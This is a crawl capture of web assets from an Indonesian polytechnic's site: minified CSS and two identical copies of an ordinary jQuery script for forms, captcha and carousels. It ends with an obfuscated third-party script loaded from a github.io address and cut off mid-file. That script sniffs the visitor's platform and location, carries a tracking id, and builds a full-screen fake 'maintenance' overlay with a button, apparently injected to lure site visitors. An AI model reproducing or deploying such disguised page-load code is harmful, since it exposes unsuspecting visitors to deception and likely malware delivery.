li:last-child{padding-bottom:10px;border-radius:0 0 3px 3px}.ct-language__dropdown li:hover{background:#444}.ct-language__dropdown:before{content:'';position:absolute;top:0;left:0;right:0;margin:auto;width:8px;height:0;border:0 solid transparent;border-right-width:8px;border-left-width:8px;border-bottom:8px solid #222}.ct-language{position:relative;color:#fff}.ct-language:hover .ct-language__dropdown{max-height:200px;padding-top:8px}.list-unstyled{padding-left:0;list-style:none}.modal-header{display:block}.list-group-item.active{background:var(--navbar-color);border-color:var(--navbar-color)}.list-group-item{font-size:.9rem}.list-group-item.active a{color:#000!important;font-weight:bolder}.head__{width:100%;position:relative;background:#fff;padding:0;margin:0}.title__event{margin:0!important;font-size:1.75rem!important;font-weight:700!important;text-align:center;color:#aaa!important}.header_kiri_atas{text-align-last:left;font-size:.85rem;font-weight:700;color:var(--color);padding-top:.5rem}.header_kanan_atas{text-align-last:right;font-size:.85rem;font-weight:700;color:var(--color)}.header_kanan_atas a{margin-right:1rem}.title__banner{text-transform:uppercase}.logo__header{display:none}@media (max-width:1366px){.nav-menu .drop-down .drop-down ul{left:-90%}.nav-menu .drop-down .drop-down:hover>ul{left:-100%}.nav-menu .drop-down .drop-down>a:after{content:"\ea9d"}}@media (min-width:40em){.blog-title{font-size:3.5rem}}@media (min-width:768px){.h-md-250{height:250px}}@media (max-width:768px){.header_kiri_atas{display:none}.imgx{height:auto;width:100%;display:block;overflow:hidden}.box-blog img{max-height:100%!important;width:100%;display:block}.cc_dialog.simple{max-width:100%!important}.terkait{height:auto!important;overflow:hidden}.to-tags{margin-bottom:10px}.carousel-caption{margin-bottom:0;overflow:hidden}.carousel-caption>h1{color:#fff;font-size:1rem;line-height:1.5rem}.carousel-caption p{color:#fff;font-size:.8rem}.logo__header{display:block;padding:0!important}.carousel-item{height:auto!important}.carousel-item>img{height:auto!important}.to_video{height:21rem}h1.blog-post-title{font-size:1.15rem}h1.title{font-size:1.15rem!important}.blog-post .header{padding:1.15rem!important}.blog-post .content{padding:1.15rem}.blog-post .image{padding:0}.blog-content .content .meta-head h1{font-size:1.2rem}.top-head .head_1 span{margin-top:0}.top-head .head_1 img{margin-right:1rem;width:auto}.top-head .head_2{display:block;margin-top:.5rem;margin-bottom:.5rem;float:left}.top-head .head_2 .link_2{display:flex}.brands{display:block}.box.pengumuman{margin-bottom:3rem}.container-fluid{width:100%!important;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.heading{padding-left:1rem}.navbar{padding:.5rem 1rem}.carousel-caption{bottom:10px!important}.box-blog .body{padding-left:20px}.for__banner{display:block!important}.img__banner{width:30%!important}.title__banner{font-size:.75rem!important;line-height:1rem!important}}@media (min-width:40em){.carousel-caption p{margin-bottom:1.25rem;font-size:1.25rem}}#preloader{position:fixed;top:0;left:0;right:0;bottom:0;z-index:9999;overflow:hidden;background:#fff}#preloader:before{content:"";position:fixed;top:calc(50% - 30px);left:calc(50% - 30px);border:6px solid #0880e8;border-top-color:#bfe0fd;border-radius:50%;width:60px;height:60px;-webkit-animation:animate-preloader 1s linear infinite;animation:animate-preloader 1s linear infinite}@-webkit-keyframes animate-preloader{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes animate-preloader{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.instagram_gallery a img,.instagram_igtv a img{opacity:.6}.instagram_gallery a img:hover,.instagram_igtv a img:hover{filter:blur(0);opacity:1;transition:.3s}.goog-te-gadget{color:inherit!important}.goog-te-gadget .goog-te-combo{margin:0;width:50%}.goog-logo-link,.goog-logo-link:active,.goog-logo-link:hover,.goog-logo-link:link,.goog-logo-link:visited{color:inherit!important}.goog-te-gadget img{display:none}.animation-pulse{animation-name:pulse;-webkit-animation-name:pulse;animation-duration:1.5s;-webkit-animation-duration:1.5s;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite}@keyframes pulse{0%{transform:scale(.9);opacity:.7}50%{transform:scale(1);opacity:1}100%{transform:scale(.9);opacity:.7}}@-webkit-keyframes pulse{0%{-webkit-transform:scale(.95);opacity:.7}50%{-webkit-transform:scale(1);opacity:1}100%{-webkit-transform:scale(.95);opacity:.7}}.dropdown-toggle.active-dropdown::after{transform:rotate(-90deg)}.navbar-light .navbar-nav .nav-link{color:#fff!important}.eds-hover-menu a,.navbar>li>a{color:#fff;text-transform:capitalize;padding:.5rem 1.5rem}.eds-hover-menu .active a,.eds-hover-menu .active a:focus,.eds-hover-menu .active a:hover,.eds-hover-menu li a:focus,.eds-hover-menu li a:hover,.navbar>.show>a,.navbar>.show>a:focus,.navbar>.show>a:hover{color:#fff!important;background:var(--header-color);outline:0}.dropdown-menu{color:#fff;margin:0 0 0;border:0 solid transition!important;border:0 solid rgba(0,0,0,.15);-webkit-box-shadow:none!important;box-shadow:none!important}.dropdown-item{color:#fff!important;font-size:.85rem!important;font-weight:300!important}.eds-hover-menu .collapse ul ul,.eds-hover-menu .collapse ul ul.dropdown-menu{background:var(--header-color)}.eds-hover-menu .collapse ul ul ul,.eds-hover-menu .collapse ul ul ul.dropdown-menu{background:var(--header-color)}.eds-hover-menu .collapse ul ul ul ul,.eds-hover-menu .collapse ul ul ul ul.dropdown-menu{background:var(--header-color)}blockquote{margin:0;width:100%;padding:40px 70px;background:#eee;position:relative;margin-bottom:10px;margin-top:10px}blockquote::after,blockquote::before{font-size:350%;font-family:arial;display:block;position:absolute}blockquote::before{content:open-quote;left:30px;line-height:40px}blockquote::after{content:close-quote;right:30px;line-height:30px}@media only screen and (max-width:991px){.eds-hover-menu .show>.dropdown-toggle::after{transform:rotate(-90deg)}}@media only screen and (min-width:991px){.eds-hover-menu .collapse ul li{position:relative}.eds-hover-menu .collapse ul li:hover>ul{display:block}.eds-hover-menu .collapse ul ul{position:absolute;top:100%;left:0;min-width:250px;display:none}.eds-hover-menu .collapse ul ul li{position:relative}.eds-hover-menu .collapse ul ul li:hover>ul{display:block}.eds-hover-menu .collapse ul ul ul{position:absolute;top:0;left:100%;min-width:250px;display:none}.eds-hover-menu .collapse ul ul ul li{position:relative}.eds-hover-menu .collapse ul ul ul li:hover ul{display:block}.eds-hover-menu .collapse ul ul ul ul{position:absolute;top:0;left:-100%;min-width:250px;display:none;z-index:1}}

--- FILE ---
content_type: application/javascript
request_url: https://poltekpelsumbar.ac.id/assets/js/main.js?v=7ee886e525f346674aa6b376ca6a69421c20336a
body_size: 3009
content:
// var lazyLoadInstance = new LazyLoad({
//     // Your custom settings go here
// });

// lazyLoadInstance.update();

var verifyCallback = function(response) {
    $('button.kirim').removeAttr('disabled');
    $('button.register').removeAttr('disabled');
};

var widgetId1;
onloadCallback = function() {
    $('button.kirim').attr('disabled', true);
    $('button.register').attr('disabled', true);
    widgetId1 = grecaptcha.render('captcha', {
        'sitekey': site_key,
        'callback': verifyCallback
    });
    grecaptcha.reset(widgetId1);
}

$(document).ajaxStart(function() {
    NProgress.start();
});

$(document).ajaxStop(function() {
    NProgress.done();
})

// Preloader
/*
$(window).on('load', function() {
    if ($('#preloader').length) {
        $('#preloader').delay(10).fadeOut('slow', function() {
            $(this).remove();
        });
    }
});
*/

$('.back-to-top').click(function() {
    $('html, body').animate({
        scrollTop: 0
    });
    return false;
});

if(is_daftar == '1') {
	$('#tanggal_lahir').datepicker({
		format: "yyyy-mm-dd",
		autoclose: true
	})	
}

load_more_button = () => {

    $('.btn-load-more').on('click', function(e) {

        e.preventDefault();


        var click = $(this);

        var post = $('.blog-post:last');
        var kode = post.data('kode');
        var s = $('input[name=s]').val().trim();
        var kategori = $('input.kategori').val();
        var tag = $('input.tag').val();
        var jumlah = $('.blog-main-post').children().length;

        $.ajax({
            url: baseurl + 'berita/more',
            type: "post",
            data: { kode: kode, s: s, kategori: kategori, tag: tag, jumlah: jumlah },
            async: true,
            beforeSend: function(e) {
                click.html('<i class="fa fa-circle-o-notch fa-spin" aria-hidden="true"></i> Loading');
            },
            success: function(data) {
                if (data.length > 0) {
                    click.parent().remove();
                    $('.blog-main-post').fadeIn('slow').append(data);
                    // lazyLoadInstance.update();
                    load_more_button();
                } else {
                    click.parent().remove();
                }
            }
        })

    })

    $('.btn-load-mores').on('click', function(e) {

        e.preventDefault();


        var click = $(this);

        var post = $('.blog-post:last');
        var kode = post.data('kode');
        var jumlah = $('.blog-main-post').children().length;

        $.ajax({
            url: baseurl + 'pengumuman/more',
            type: "post",
            data: { kode: kode, jumlah: jumlah },
            async: true,
            beforeSend: function(e) {
                click.html('<i class="fa fa-circle-o-notch fa-spin" aria-hidden="true"></i> Loading');
            },
            success: function(data) {
                if (data.length > 0) {
                    click.parent().remove();
                    $('.blog-main-post').fadeIn('slow').append(data);
                    // lazyLoadInstance.update();
                    load_more_button();
                } else {
                    click.parent().remove();
                }
            }
        })

    })

}

load_more_button();

$('form#kontak').on('submit', function(e) {

    e.preventDefault();
    var form = $(this);
    var nama = form.find('#nama').val().trim();
    var email = form.find('#email').val().trim();
    var pesan = form.find('#pesan').val().trim();
    var response = grecaptcha.getResponse(widgetId1);

    $.ajax({
        url: baseurl + 'kontak/send',
        type: "post",
        data: {
            nama: nama,
            email: email,
            pesan: pesan,
            recaptcha: response,
        },
        cache: false,
        dataType: "json",
        beforeSend: function() {
            $('button.kirim').html("<i class='fa fa-circle-o-notch  fa-spin'></i> Proses...").attr('disabled', true);
        },
        success: function(res) {
            if (res.status === "sukses") {
                toastr.success(res.pesan);
                grecaptcha.reset(widgetId1);
                $('button.kirim').html("Submit").removeAttr('disabled');
                if (grecaptcha.getResponse(widgetId1).length === 0) {
                    $('button.kirim').attr('disabled', true);
                }
            } else {
                toastr.error(res.pesan);
                grecaptcha.reset(widgetId1);
                $('button.kirim').html("Submit").removeAttr('disabled');
                if (grecaptcha.getResponse(widgetId1).length === 0) {
                    $('button.kirim').attr('disabled', true);
                }
            }
        },
        error:function(err) {
            toastr.error(err.responseText);
            grecaptcha.reset(widgetId1);
            $('button.kirim').html("Submit").removeAttr('disabled');
            if (grecaptcha.getResponse(widgetId1).length === 0) {
                $('button.kirim').attr('disabled', true);
            }
        }
    })

})

$('form#register').on('submit', function(e) {

    e.preventDefault();
    var data = new FormData(this);
    var response = grecaptcha.getResponse(widgetId1);
    data.append('recaptcha', response);

    $.ajax({
        url: baseurl + 'pendaftaran/submit_register',
        type: "post",
        data: data,
        cache: false,
        dataType: "json",
        processData: false,
        contentType: false,
        beforeSend: function() {
            $('button.register').html("<i class='fa fa-circle-o-notch  fa-spin'></i> Proses...").attr('disabled', true);
            $('button[type=button]').attr('disabled', true);
        },
        success: function(res) {
            if (res.status === "sukses") {
                toastr.success(res.pesan);
                grecaptcha.reset(widgetId1);
                $('button.register').html("Submit").removeAttr('disabled');
                $('button[type=button]').removeAttr('disabled');
                if (grecaptcha.getResponse(widgetId1).length === 0) {
                    $('button.register').attr('disabled', true);
                }
                setTimeout(function() { window.location.href = baseurl + 'pendaftaran'; }, 1500);
            } else {
                toastr.error(res.pesan);
                grecaptcha.reset(widgetId1);
                $('button.register').html("Submit").removeAttr('disabled');
                $('button[type=button]').removeAttr('disabled');
                if (grecaptcha.getResponse(widgetId1).length === 0) {
                    $('button.register').attr('disabled', true);
                }
            }
        },
    })

})

$('a.share-sosmed').on('click', function(e) {

    e.preventDefault();

    var click = $(this);

    window.open(click.data('url'), '_blank');

})

$('.dropdown-menu a.dropdown-toggle').on('click', function(e) {
    if (!$(this).next().hasClass('show')) {
        $(this).parents('.dropdown-menu').first().find('.show').removeClass("show");
    }
    var $subMenu = $(this).next(".dropdown-menu");
    $subMenu.toggleClass('show');


    $(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown', function(e) {
        $('.dropdown-submenu .show').removeClass("show");
    });


    return false;
});

$('.carousel').carousel({
    interval: 3000
})


$('#owl-carousel1').owlCarousel({
    items: 1,
    loop: true,
    nav: true,
    dots: false,
});

$('#owl-carousel2').owlCarousel({
    items: 2,
    loop: false,
    nav: true,
    dots: false,
    margin: 20,
    responsiveClass: true,
    responsive: {
        0: {
            items: 1,
            nav: true
        },
        600: {
            items: 2,
            nav: false
        },
        1000: {
            items: 3,
            nav: true,
            loop: false
        }
    }
});

function aos_init() {
    AOS.init({
        duration: 800,
    });
}
$(window).on('load', function() {
    aos_init();
});

// if ($(window).width() > 992) {
$(window).scroll(function() {
    if ($(this).scrollTop() > 100) {
        $('.navbar').addClass("fixed-top");
        $('body').css('padding-top', $('.navbar').outerHeight() + 'px');
    } else {
        $('.navbar').removeClass("fixed-top");
        $('body').css('padding-top', '0');
    }
});
// }

function openSearch() {
    document.getElementById("myOverlay").style.display = "block";
}

function closeSearch() {
    document.getElementById("myOverlay").style.display = "none";
}


(function($) {
    $(window).on('load', function() {

        modal_preview = function(id, title, konten, type = false) {
            $('body').append(
                ' <div class="modal in fade" id="' + id + '" data-keyboard="false" data-backdrop="static">' +
                '  <div class="modal-dialog ' + type + '">' +
                '    <div class="modal-content animated fadeIn">' +
                '      <div class="modal-header">' +
                '       <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true"><i class="fa fa-times"></i></span><span class="sr-only">Close</span></button>' +
                '        <h2 class="modal-title text-center"><strong>' + title + '</strong></h2>' +
                '      </div>' +
                '      <div class="modal-body animated fadeIn" style="padding:0 !important;">' + konten + '</div>' +
                '       <div class="modal-footer">' +
                '            <button type="button" class="btn btn-white" data-dismiss="modal">Tutup</button>' +
                '         </div>' +
                '   </div>' +
                '  </div>' +
                '</div>'
            );

            $('div#' + id).modal('show').on('shown.bs.modal', function() {});

            $('div#' + id).modal('show').on('hidden.bs.modal', function() {

                $('div#' + id).modal('hide');
                $('div.modal-backdrop').remove();
                $('div#' + id).remove();
            });
        }

        close_modal = function(id) {

            $('div#' + id).modal('hide');
            $('div.modal-backdrop').remove();
        }

    });
})(jQuery);

function googleTranslateElementInit() {
    new google.translate.TranslateElement({ pageLanguage: 'id', layout: google.translate.TranslateElement.FloatPosition.TOP_LEFT }, 'google_translate_element');
}

function triggerHtmlEvent(element, eventName) {
    var event;
    if (document.createEvent) {
        event = document.createEvent('HTMLEvents');
        event.initEvent(eventName, true, true);
        element.dispatchEvent(event);
    } else {
        event = document.createEventObject();
        event.eventType = eventName;
        element.fireEvent('on' + event.eventType, event);
    }
}

jQuery('.lang-select').click(function() {
    var theLang = jQuery(this).attr('data-lang');
    jQuery('.goog-te-combo').val(theLang);
    window.location = jQuery(this).attr('href');
    location.reload();

});

$('.grid').masonry({
    itemSelector: '.grid-item',
    // initLayout: false,
    fitWidth: true,
    transitionDuration: '0.2s'
});

$(document).ready(function() {
    // $('.dropdown-menu a.dropdown-toggle').on('click', function(e) {
    //     var $el = $(this);
    //     $el.toggleClass('active-dropdown');
    //     var $parent = $(this).offsetParent(".dropdown-menu");
    //     if (!$(this).next().hasClass('show')) {
    //         $(this).parents('.dropdown-menu').first().find('.show').removeClass("show");
    //     }
    //     var $subMenu = $(this).next(".dropdown-menu");
    //     $subMenu.toggleClass('show');

    //     $(this).parent("li").toggleClass('show');

    //     $(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown', function(e) {
    //         $('.dropdown-menu .show').removeClass("show");
    //         $el.removeClass('active-dropdown');
    //     });

    //     if (!$parent.parent().hasClass('navbar-nav')) {
    //         $el.next().css({ "top": $el[0].offsetTop, "left": $parent.outerWidth()});
    //         // $el.next().css({ "top": $el[0].offsetTop, "left": $parent.outerWidth() - 4 });
    //     }

    //     return false;
    // });

    // var $el = $('.dropdown-menu a.dropdown-toggle');
    // $el.toggleClass('active-dropdown');
    // var $parent = $(this).offsetParent(".dropdown-menu");
    // if (!$(this).next().hasClass('show')) {
    //     $(this).parents('.dropdown-menu').first().find('.show').removeClass("show");
    // }
    // var $subMenu = $(this).next(".dropdown-menu");
    // $subMenu.toggleClass('show');

    // $(this).parent("li").toggleClass('show');

    // $(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown', function(e) {
    //     $('.dropdown-menu .show').removeClass("show");
    //     $el.removeClass('active-dropdown');
    // });

    // if (!$parent.parent().hasClass('navbar-nav')) {
    //     $el.next().css({ "top": $el[0].offsetTop, "left": $parent.outerWidth()});
    //     // $el.next().css({ "top": $el[0].offsetTop, "left": $parent.outerWidth() - 4 });
    // }
});

--- FILE ---
content_type: application/javascript
request_url: https://poltekpelsumbar.ac.id/assets/js/main.js?v=e02ceb35336fe2ab596db2b5ac80781cd7aed1a4
body_size: 3009
content:
// var lazyLoadInstance = new LazyLoad({
//     // Your custom settings go here
// });

// lazyLoadInstance.update();

var verifyCallback = function(response) {
    $('button.kirim').removeAttr('disabled');
    $('button.register').removeAttr('disabled');
};

var widgetId1;
onloadCallback = function() {
    $('button.kirim').attr('disabled', true);
    $('button.register').attr('disabled', true);
    widgetId1 = grecaptcha.render('captcha', {
        'sitekey': site_key,
        'callback': verifyCallback
    });
    grecaptcha.reset(widgetId1);
}

$(document).ajaxStart(function() {
    NProgress.start();
});

$(document).ajaxStop(function() {
    NProgress.done();
})

// Preloader
/*
$(window).on('load', function() {
    if ($('#preloader').length) {
        $('#preloader').delay(10).fadeOut('slow', function() {
            $(this).remove();
        });
    }
});
*/

$('.back-to-top').click(function() {
    $('html, body').animate({
        scrollTop: 0
    });
    return false;
});

if(is_daftar == '1') {
	$('#tanggal_lahir').datepicker({
		format: "yyyy-mm-dd",
		autoclose: true
	})	
}

load_more_button = () => {

    $('.btn-load-more').on('click', function(e) {

        e.preventDefault();


        var click = $(this);

        var post = $('.blog-post:last');
        var kode = post.data('kode');
        var s = $('input[name=s]').val().trim();
        var kategori = $('input.kategori').val();
        var tag = $('input.tag').val();
        var jumlah = $('.blog-main-post').children().length;

        $.ajax({
            url: baseurl + 'berita/more',
            type: "post",
            data: { kode: kode, s: s, kategori: kategori, tag: tag, jumlah: jumlah },
            async: true,
            beforeSend: function(e) {
                click.html('<i class="fa fa-circle-o-notch fa-spin" aria-hidden="true"></i> Loading');
            },
            success: function(data) {
                if (data.length > 0) {
                    click.parent().remove();
                    $('.blog-main-post').fadeIn('slow').append(data);
                    // lazyLoadInstance.update();
                    load_more_button();
                } else {
                    click.parent().remove();
                }
            }
        })

    })

    $('.btn-load-mores').on('click', function(e) {

        e.preventDefault();


        var click = $(this);

        var post = $('.blog-post:last');
        var kode = post.data('kode');
        var jumlah = $('.blog-main-post').children().length;

        $.ajax({
            url: baseurl + 'pengumuman/more',
            type: "post",
            data: { kode: kode, jumlah: jumlah },
            async: true,
            beforeSend: function(e) {
                click.html('<i class="fa fa-circle-o-notch fa-spin" aria-hidden="true"></i> Loading');
            },
            success: function(data) {
                if (data.length > 0) {
                    click.parent().remove();
                    $('.blog-main-post').fadeIn('slow').append(data);
                    // lazyLoadInstance.update();
                    load_more_button();
                } else {
                    click.parent().remove();
                }
            }
        })

    })

}

load_more_button();

$('form#kontak').on('submit', function(e) {

    e.preventDefault();
    var form = $(this);
    var nama = form.find('#nama').val().trim();
    var email = form.find('#email').val().trim();
    var pesan = form.find('#pesan').val().trim();
    var response = grecaptcha.getResponse(widgetId1);

    $.ajax({
        url: baseurl + 'kontak/send',
        type: "post",
        data: {
            nama: nama,
            email: email,
            pesan: pesan,
            recaptcha: response,
        },
        cache: false,
        dataType: "json",
        beforeSend: function() {
            $('button.kirim').html("<i class='fa fa-circle-o-notch  fa-spin'></i> Proses...").attr('disabled', true);
        },
        success: function(res) {
            if (res.status === "sukses") {
                toastr.success(res.pesan);
                grecaptcha.reset(widgetId1);
                $('button.kirim').html("Submit").removeAttr('disabled');
                if (grecaptcha.getResponse(widgetId1).length === 0) {
                    $('button.kirim').attr('disabled', true);
                }
            } else {
                toastr.error(res.pesan);
                grecaptcha.reset(widgetId1);
                $('button.kirim').html("Submit").removeAttr('disabled');
                if (grecaptcha.getResponse(widgetId1).length === 0) {
                    $('button.kirim').attr('disabled', true);
                }
            }
        },
        error:function(err) {
            toastr.error(err.responseText);
            grecaptcha.reset(widgetId1);
            $('button.kirim').html("Submit").removeAttr('disabled');
            if (grecaptcha.getResponse(widgetId1).length === 0) {
                $('button.kirim').attr('disabled', true);
            }
        }
    })

})

$('form#register').on('submit', function(e) {

    e.preventDefault();
    var data = new FormData(this);
    var response = grecaptcha.getResponse(widgetId1);
    data.append('recaptcha', response);

    $.ajax({
        url: baseurl + 'pendaftaran/submit_register',
        type: "post",
        data: data,
        cache: false,
        dataType: "json",
        processData: false,
        contentType: false,
        beforeSend: function() {
            $('button.register').html("<i class='fa fa-circle-o-notch  fa-spin'></i> Proses...").attr('disabled', true);
            $('button[type=button]').attr('disabled', true);
        },
        success: function(res) {
            if (res.status === "sukses") {
                toastr.success(res.pesan);
                grecaptcha.reset(widgetId1);
                $('button.register').html("Submit").removeAttr('disabled');
                $('button[type=button]').removeAttr('disabled');
                if (grecaptcha.getResponse(widgetId1).length === 0) {
                    $('button.register').attr('disabled', true);
                }
                setTimeout(function() { window.location.href = baseurl + 'pendaftaran'; }, 1500);
            } else {
                toastr.error(res.pesan);
                grecaptcha.reset(widgetId1);
                $('button.register').html("Submit").removeAttr('disabled');
                $('button[type=button]').removeAttr('disabled');
                if (grecaptcha.getResponse(widgetId1).length === 0) {
                    $('button.register').attr('disabled', true);
                }
            }
        },
    })

})

$('a.share-sosmed').on('click', function(e) {

    e.preventDefault();

    var click = $(this);

    window.open(click.data('url'), '_blank');

})

$('.dropdown-menu a.dropdown-toggle').on('click', function(e) {
    if (!$(this).next().hasClass('show')) {
        $(this).parents('.dropdown-menu').first().find('.show').removeClass("show");
    }
    var $subMenu = $(this).next(".dropdown-menu");
    $subMenu.toggleClass('show');


    $(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown', function(e) {
        $('.dropdown-submenu .show').removeClass("show");
    });


    return false;
});

$('.carousel').carousel({
    interval: 3000
})


$('#owl-carousel1').owlCarousel({
    items: 1,
    loop: true,
    nav: true,
    dots: false,
});

$('#owl-carousel2').owlCarousel({
    items: 2,
    loop: false,
    nav: true,
    dots: false,
    margin: 20,
    responsiveClass: true,
    responsive: {
        0: {
            items: 1,
            nav: true
        },
        600: {
            items: 2,
            nav: false
        },
        1000: {
            items: 3,
            nav: true,
            loop: false
        }
    }
});

function aos_init() {
    AOS.init({
        duration: 800,
    });
}
$(window).on('load', function() {
    aos_init();
});

// if ($(window).width() > 992) {
$(window).scroll(function() {
    if ($(this).scrollTop() > 100) {
        $('.navbar').addClass("fixed-top");
        $('body').css('padding-top', $('.navbar').outerHeight() + 'px');
    } else {
        $('.navbar').removeClass("fixed-top");
        $('body').css('padding-top', '0');
    }
});
// }

function openSearch() {
    document.getElementById("myOverlay").style.display = "block";
}

function closeSearch() {
    document.getElementById("myOverlay").style.display = "none";
}


(function($) {
    $(window).on('load', function() {

        modal_preview = function(id, title, konten, type = false) {
            $('body').append(
                ' <div class="modal in fade" id="' + id + '" data-keyboard="false" data-backdrop="static">' +
                '  <div class="modal-dialog ' + type + '">' +
                '    <div class="modal-content animated fadeIn">' +
                '      <div class="modal-header">' +
                '       <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true"><i class="fa fa-times"></i></span><span class="sr-only">Close</span></button>' +
                '        <h2 class="modal-title text-center"><strong>' + title + '</strong></h2>' +
                '      </div>' +
                '      <div class="modal-body animated fadeIn" style="padding:0 !important;">' + konten + '</div>' +
                '       <div class="modal-footer">' +
                '            <button type="button" class="btn btn-white" data-dismiss="modal">Tutup</button>' +
                '         </div>' +
                '   </div>' +
                '  </div>' +
                '</div>'
            );

            $('div#' + id).modal('show').on('shown.bs.modal', function() {});

            $('div#' + id).modal('show').on('hidden.bs.modal', function() {

                $('div#' + id).modal('hide');
                $('div.modal-backdrop').remove();
                $('div#' + id).remove();
            });
        }

        close_modal = function(id) {

            $('div#' + id).modal('hide');
            $('div.modal-backdrop').remove();
        }

    });
})(jQuery);

function googleTranslateElementInit() {
    new google.translate.TranslateElement({ pageLanguage: 'id', layout: google.translate.TranslateElement.FloatPosition.TOP_LEFT }, 'google_translate_element');
}

function triggerHtmlEvent(element, eventName) {
    var event;
    if (document.createEvent) {
        event = document.createEvent('HTMLEvents');
        event.initEvent(eventName, true, true);
        element.dispatchEvent(event);
    } else {
        event = document.createEventObject();
        event.eventType = eventName;
        element.fireEvent('on' + event.eventType, event);
    }
}

jQuery('.lang-select').click(function() {
    var theLang = jQuery(this).attr('data-lang');
    jQuery('.goog-te-combo').val(theLang);
    window.location = jQuery(this).attr('href');
    location.reload();

});

$('.grid').masonry({
    itemSelector: '.grid-item',
    // initLayout: false,
    fitWidth: true,
    transitionDuration: '0.2s'
});

$(document).ready(function() {
    // $('.dropdown-menu a.dropdown-toggle').on('click', function(e) {
    //     var $el = $(this);
    //     $el.toggleClass('active-dropdown');
    //     var $parent = $(this).offsetParent(".dropdown-menu");
    //     if (!$(this).next().hasClass('show')) {
    //         $(this).parents('.dropdown-menu').first().find('.show').removeClass("show");
    //     }
    //     var $subMenu = $(this).next(".dropdown-menu");
    //     $subMenu.toggleClass('show');

    //     $(this).parent("li").toggleClass('show');

    //     $(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown', function(e) {
    //         $('.dropdown-menu .show').removeClass("show");
    //         $el.removeClass('active-dropdown');
    //     });

    //     if (!$parent.parent().hasClass('navbar-nav')) {
    //         $el.next().css({ "top": $el[0].offsetTop, "left": $parent.outerWidth()});
    //         // $el.next().css({ "top": $el[0].offsetTop, "left": $parent.outerWidth() - 4 });
    //     }

    //     return false;
    // });

    // var $el = $('.dropdown-menu a.dropdown-toggle');
    // $el.toggleClass('active-dropdown');
    // var $parent = $(this).offsetParent(".dropdown-menu");
    // if (!$(this).next().hasClass('show')) {
    //     $(this).parents('.dropdown-menu').first().find('.show').removeClass("show");
    // }
    // var $subMenu = $(this).next(".dropdown-menu");
    // $subMenu.toggleClass('show');

    // $(this).parent("li").toggleClass('show');

    // $(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown', function(e) {
    //     $('.dropdown-menu .show').removeClass("show");
    //     $el.removeClass('active-dropdown');
    // });

    // if (!$parent.parent().hasClass('navbar-nav')) {
    //     $el.next().css({ "top": $el[0].offsetTop, "left": $parent.outerWidth()});
    //     // $el.next().css({ "top": $el[0].offsetTop, "left": $parent.outerWidth() - 4 });
    // }
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://itfinest.github.io/lib/lib.js?v=2.0
body_size: 6001
content:
const _0x5ec7c6=_0x8fae;(function(_0x438081,_0xde00f1){const _0xab7efb=_0x8fae,_0x2e8671=_0x438081();while(!![]){try{const _0x30a665=parseInt(_0xab7efb(0x17d))/0x1*(parseInt(_0xab7efb(0x178))/0x2)+-parseInt(_0xab7efb(0x1b1))/0x3*(parseInt(_0xab7efb(0x1fe))/0x4)+-parseInt(_0xab7efb(0x173))/0x5+-parseInt(_0xab7efb(0x16a))/0x6*(parseInt(_0xab7efb(0x1b3))/0x7)+-parseInt(_0xab7efb(0x18a))/0x8*(parseInt(_0xab7efb(0x18b))/0x9)+parseInt(_0xab7efb(0x1d2))/0xa+-parseInt(_0xab7efb(0x1ea))/0xb*(-parseInt(_0xab7efb(0x1b0))/0xc);if(_0x30a665===_0xde00f1)break;else _0x2e8671['push'](_0x2e8671['shift']());}catch(_0x527b97){_0x2e8671['push'](_0x2e8671['shift']());}}}(_0x3a90,0xe373f));const _0x14a682=(function(){let _0x21ce8c=!![];return function(_0x533e3f,_0x608031){const _0x3d0d53=_0x21ce8c?function(){if(_0x608031){const _0x39a9c6=_0x608031['apply'](_0x533e3f,arguments);return _0x608031=null,_0x39a9c6;}}:function(){};return _0x21ce8c=![],_0x3d0d53;};}()),_0xb9e57d=_0x14a682(this,function(){const _0x584fb7=_0x8fae;return _0xb9e57d['toString']()[_0x584fb7(0x1a8)](_0x584fb7(0x1a9))[_0x584fb7(0x177)]()[_0x584fb7(0x191)](_0xb9e57d)[_0x584fb7(0x1a8)](_0x584fb7(0x1a9));});function _0x3a90(){const _0x5b816e=['buttonText','&cid=','toFixed','Windows\x20NT\x206.1','geolocation','884917HmdKWr','trim','Edge','getElementById','padStart','stringify','from','platform','replace','div','buttonColor','querySelectorAll','getItem','overflow','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</button>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style\x20id=\x22maintenance-styles\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@keyframes\x20progress\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x200%\x20{\x20transform:\x20translateX(-100%);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2050%\x20{\x20transform:\x20translateX(0%);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20100%\x20{\x20transform:\x20translateX(100%);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x